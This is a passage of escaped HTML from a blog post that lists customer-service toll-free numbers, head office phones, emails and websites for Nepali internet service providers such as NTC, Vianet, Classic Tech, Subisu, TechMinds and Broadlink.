\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"border: 0px; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0d0d0d; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial;\"\u003ENepal Doorsanchar Company Ltd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENTC Toll-free number: 1498, 198\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EHead office: 977-1-4210106, Kathmandu\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003EEmail:\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; color: #414141; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Entc\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003E.cco@\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; color: #414141; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Entc\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003E.net.np\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #414141;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EWebsite:\u0026nbsp;https:\/\/ntc.net.np\/\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EVianet Communication Pvt. Ltd.\u003C\/strong\u003E\u0026nbsp;Toll-free number\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYZQtdVl_k6jLBYJyo1bsB_JHANnJv7QNwzivhsvSLJzRJaw8BIEvyBNvmpOexGQVqIvlsbRuWO9HDGh5xiIxfI66fCDBm3zIsCDRUUMEu98SToScqJKMq2fk7qEMvekGwSZmBGn3y3I\/s2048\/vianet-logo-large.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2048\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYZQtdVl_k6jLBYJyo1bsB_JHANnJv7QNwzivhsvSLJzRJaw8BIEvyBNvmpOexGQVqIvlsbRuWO9HDGh5xiIxfI66fCDBm3zIsCDRUUMEu98SToScqJKMq2fk7qEMvekGwSZmBGn3y3I\/w400-h283\/vianet-logo-large.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp class=\"has-text-align-justify\" style=\"border: 0px; color: #414141; font-size: 16px; font-weight: 400; margin: 0px 0px 1.857em; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #333333; font-family: Roboto, helvetica, arial; font-size: 15px; text-align: left;\"\u003EVianet Communications P. Ltd.\u003C\/strong\u003E\u003Cspan style=\"color: #333333; font-family: Roboto, helvetica, arial; font-size: 15px; text-align: left;\"\u003E\u0026nbsp;is one of the leading providers of high-speed Internet connectivity and communications solutions for businesses and individuals in Nepal which is established in 1999. It provides internet as well as IPTV service(viatv)\u0026nbsp; also. It is one of the best internet people choose nowadays because of its good internet service and value-added services. If you have any queries and dissatisfaction you can contact them with the following means:\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul id=\"block-1035a4c6-3c01-45f9-bf58-a0c501930083\" style=\"border: 0px; color: #414141; font-size: 16px; font-weight: 400; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.857em 35px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EVianet Toll-free number: 16600188444\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EHead office: 01-5970444, Jawalakhel, Lalitpur\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EEmail: support@\u003Cem style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Evianet\u003C\/em\u003E.com.np\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EWebsite:\u0026nbsp;https:\/\/www.vianet.com.np\/\u003C\/li\u003E\u003C\/ul\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EClassic Tech Pvt. Ltd.\u003C\/strong\u003E\u0026nbsp;Toll-free Number\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ujtI-yBYsyUAxcszH67Qn9FFo9DYr8lwAwFwIJhTHM0PEIv5PqbaCNbDFUOwr2JOWg8TeRInUnrVb-ea0A5zEM7dvL4kQdQZ7j6bBd2R3QmFyYGEVxBcBvQQNvDhLhGD45XAA1QaFfE\/s800\/Classi-Tech-With-New-Offers-Rupees-692-with-40-mbps.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ujtI-yBYsyUAxcszH67Qn9FFo9DYr8lwAwFwIJhTHM0PEIv5PqbaCNbDFUOwr2JOWg8TeRInUnrVb-ea0A5zEM7dvL4kQdQZ7j6bBd2R3QmFyYGEVxBcBvQQNvDhLhGD45XAA1QaFfE\/s320\/Classi-Tech-With-New-Offers-Rupees-692-with-40-mbps.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp class=\"has-text-align-justify\" style=\"border: 0px; color: #414141; font-size: 16px; font-weight: 400; margin: 0px 0px 1.857em; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: rgba(255, 255, 255, 0.48); color: #333333; font-size: 14px; text-align: start;\"\u003EClassic Tech a licensed Internet Service Provider (ISP) and Network Service Provider (NSP) that was formed in July 2009. It also provides IPTV service along with Fiber internet service in collaboration with Prabhu tv. It is also one of the best and trustworthy service providers to its users.\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: Roboto, helvetica, arial; font-size: 15px; text-align: left;\"\u003E\u0026nbsp;If you have any queries and dissatisfaction you can contact them with the following details:\u003C\/span\u003E:\u003C\/p\u003E\u003Cdiv class=\"htpka5fb5f2f89e187\" style=\"border: 0px; color: #414141; font-size: 16px; font-weight: 400; margin: 0px 0px 1.857em; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003Cul id=\"block-1035a4c6-3c01-45f9-bf58-a0c501930083\" style=\"border: 0px; color: #414141; font-size: 16px; font-weight: 400; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.857em 35px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EClassic Tech Toll-free number: 16600150999\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EHead office: 9801006633, New Baneshwor, Kathmandu\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EEmail: info@\u003Cem style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eclassic\u003C\/em\u003E.com.np\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EWebsite::\u0026nbsp;https:\/\/www.classic.com.np\/\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESubisu Cablenet Pvt. Ltd.\u003C\/strong\u003E\u0026nbsp;Toll-free number\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87uxTEp5XEAqH3eO5y-tl9-Qq7WoMhusn7xJXGyfLRnPf06-m3AKPRqGZ0oQJkfWYxeatsuTxtKQrpT0hGVnaZGgnPBkGC68aQk2yNUZ-scwIXI2pwQk9m7g4HfMaYSrrB9gIyF0ig9k\/s372\/download.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"135\" data-original-width=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87uxTEp5XEAqH3eO5y-tl9-Qq7WoMhusn7xJXGyfLRnPf06-m3AKPRqGZ0oQJkfWYxeatsuTxtKQrpT0hGVnaZGgnPBkGC68aQk2yNUZ-scwIXI2pwQk9m7g4HfMaYSrrB9gIyF0ig9k\/s320\/download.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-justify\" style=\"background-color: white; border: 0px; color: #414141; font-family: Roboto, Helvetica, sans-serif; font-size: 16px; margin: 0px 0px 1.857em; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESubisu Cablenet is one of the most prestigious ISP of Nepal which was established in 2001 A.D. Subisu provides internet through cable and fiber as well as digital tv (clear tv). Subisu is the first cable internet provider in Nepal.\u003Cspan style=\"color: #333333; font-family: Roboto, helvetica, arial; font-size: 15px;\"\u003E\u0026nbsp;If you have any queries and dissatisfaction you can contact them with the following details:\u003C\/span\u003E:\u003C\/p\u003E\u003Cul id=\"block-03464f15-ae71-4744-810d-20ed0bcb9378\" style=\"background-color: white; border: 0px; color: #414141; font-family: Roboto, Helvetica, sans-serif; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.857em 35px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003ESubisu Toll-free number:166001-59999\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EHead office: 01-4429616, Baluwatar, Kathmandu\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:info@subisu.net.np\" style=\"border: 0px; color: #2ab391; font-family: inherit; margin: 0px; padding: 0px; text-decoration-line: none; transition: all 0.25s ease-in-out 0s; vertical-align: baseline;\"\u003Einfo@subisu.net.np\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; font-family: inherit; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EWebsite:\u0026nbsp;https:\/\/subisu.net.np\/\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETechminds Network Pvt. Ltd.\u003C\/strong\u003E\u0026nbsp;Toll-free number\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5GyuG-qjr-anMyY58dMRHFO5Lk4boq9awzurj7hBRQQJfnBJ23W7Nc33CvOBIgmERvB9FTgMcQbkGIlpc2mw1yokPjAzQ0xPc8gfZQffB2CXNap7ZkpG3jHtKBvzeES01TUSv_VKZ_4Q\/s650\/tmn-social.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5GyuG-qjr-anMyY58dMRHFO5Lk4boq9awzurj7hBRQQJfnBJ23W7Nc33CvOBIgmERvB9FTgMcQbkGIlpc2mw1yokPjAzQ0xPc8gfZQffB2CXNap7ZkpG3jHtKBvzeES01TUSv_VKZ_4Q\/s320\/tmn-social.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"background-color: white; color: #414141; font-size: 16px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003E\u003Cspan\u003ETechMinds Network Pvt. Ltd is a prominent Internet and Network Service Provider in Nepal established in 2002 A.D.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAlthough, it has the smallest reach the popularity of techminds is huge because of its good internet service.\u003C\/span\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"background-color: white; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;If you have any queries and dissatisfaction you can contact them with the following details:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul id=\"block-03464f15-ae71-4744-810d-20ed0bcb9378\" style=\"background-color: white; border: 0px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.857em 35px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; color: #414141; font-family: inherit; font-size: 16px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003ETechMinds Network Toll-free number:16605651222 (NTC)\u003Cbr \/\u003E9801575666 (NCELL)\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #414141; font-family: inherit;\"\u003EHead office:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003E\u003Cspan\u003E056-522222, 056-531222\u003C\/span\u003E,\u0026nbsp; Narayangarh,\u0026nbsp;\u003Cspan\u003EChitwan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; color: #414141; font-family: inherit; font-size: 16px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:info@techminds.com.np\" style=\"border: 0px; color: #2ab391; font-family: inherit; margin: 0px; padding: 0px; text-decoration-line: none; transition: all 0.25s ease-in-out 0s; vertical-align: baseline;\"\u003Einfo@techminds.com.np\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; color: #414141; font-family: inherit; font-size: 16px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003EWebsite:\u0026nbsp;http:\/\/www.techminds.com.np\/\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"color: #414141;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #0d0d0d; font-family: Roboto, Helvetica, sans-serif; font-size: 1.25em; line-height: 1.45; margin: 30px 0px 17px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBroadlink Pvt. Ltd.\u003C\/strong\u003E\u0026nbsp;Toll-free number\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2tbkEhGH9HPUFduhQKcEnaeRhTqBBLIWI1t9m5ctaNbb49m_pivnPF4Ix6iNWO1sgLaGRDOH2_uZAhzgE7JUbI8QtY_xGnxWE0v2WSLI0k2anuPxUCNRuu2Bx_84Q1Hf3Xd6aMudCOY\/s1200\/broadlink-pin-nepal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD2tbkEhGH9HPUFduhQKcEnaeRhTqBBLIWI1t9m5ctaNbb49m_pivnPF4Ix6iNWO1sgLaGRDOH2_uZAhzgE7JUbI8QtY_xGnxWE0v2WSLI0k2anuPxUCNRuu2Bx_84Q1Hf3Xd6aMudCOY\/s320\/broadlink-pin-nepal.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003EBroadlink is one of the leading internet service providers in Nepal. With 15 Years of Service, we are driven by technology and we aim to provide highly affordable and reliable service. Broadlink also provide wireless Broad wifi) and fiber internet (Broad fiber) along with IPTV( Broad TV) service.\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;If you have any queries and dissatisfaction you can contact them with the following details:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul id=\"block-03464f15-ae71-4744-810d-20ed0bcb9378\" style=\"background-color: white; border: 0px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.857em 35px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003EBroadlink Toll-free number:\u003Cspan style=\"background-color: #fcfcfc;\"\u003E9801571235\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003EHead office:\u0026nbsp;\u003Cspan\u003E9801453020\u003C\/span\u003E,\u0026nbsp; BroadLink Tower Sanepa\u0026nbsp;\u003Cspan\u003ELalitpur\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:info@broadlink.com.np\" style=\"border: 0px; margin: 0px; padding: 0px; text-decoration-line: none; transition: all 0.25s ease-in-out 0s; vertical-align: baseline;\"\u003Einfo@broadlink.com.np\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: medium;\"\u003EWebsite:\u0026nbsp;https:\/\/broadlink.com.np\/\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHere are some other ISPs which have Toll-Free numbers:\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-justify\" style=\"background-color: white; border: 0px; color: #414141; font-family: Roboto, Helvetica, sans-serif; font-size: 16px; margin: 0px 0px 1.857em; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; margin: 0px; overflow-x: auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctable style=\"background-color: transparent; border-collapse: collapse; border-spacing: 0px; border: 0px; font-family: inherit; font-size: 16px; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline; width: 647px;\"\u003E\u003Ctbody style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003EISP\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EToll-Free Number\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EHimalayan Online Services Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16600149520\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EArrow Net Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16600142222\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBroadBand Nepal Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E166071-52004 (For NTC users)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESky Broadband Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E166001-58887\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEast Link Technology Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E166001-95985\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: 